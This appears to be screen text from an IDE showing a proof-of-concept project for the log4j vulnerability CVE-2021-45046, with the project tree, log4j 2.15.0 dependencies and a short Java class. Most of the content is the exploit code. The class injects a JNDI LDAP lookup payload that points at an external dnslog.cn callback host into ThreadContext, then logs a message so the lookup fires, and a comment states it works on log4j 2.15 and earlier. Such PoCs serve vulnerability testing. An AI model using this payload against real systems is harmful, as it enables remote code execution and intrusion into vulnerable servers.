 Project
CVE-2021-45046 [log4j_RCE] ~/cve-db/CVE-2021-45046
.idea
src
main
java
META-INF
ThreadContext_PoC
resources
META-INF
target
.gitignore
log4j_RCE.iml
pom.xml
External Libraries
< corretto-1.8 > /Users/aleksandrsvedov/Library/Java/JavaVirt
Maven: org.apache.logging.log4j:log4j-api:2.15.0
Maven: org.apache.logging.log4j:log4j-core:2.15.0
Scratches and Consoles
ThreadContext_PoC.java
pom.xml (log4j_RCE)
1
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 import org.apache.logging.log4j.ThreadContext;
4
Daniil (New PC) *
5 public class ThreadContext_PoC {
6 /*
7 Works log4j <= 2.15
8 */
Daniil (New PC) *
9 public static void main(String[] args) {
10 Logger logger = LogManager.getLogger(ThreadContext_PoC.class);
11 ThreadContext.put("myContext", "${jndi:ldap://127.0.0.1.9fgt2l.dnslog.cn/exp}");
12 logger.error("test");
13 }
14 }
15